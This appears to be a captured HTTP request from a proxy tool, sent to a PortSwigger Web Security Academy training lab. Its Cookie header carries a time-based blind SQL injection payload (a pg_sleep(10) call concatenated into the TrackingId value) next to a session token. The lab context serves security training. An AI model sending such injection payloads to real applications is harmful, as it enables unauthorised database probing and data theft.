 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3100c70311c67780a98fa60076006d.web-security-academy.net
3 Cookie: TrackingId=ze3tvPDy5fPLWPlR'||pg_sleep(10)-- ; session=
fYIoan5JonZjtYYcWGoJSRuhWiByQrv8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18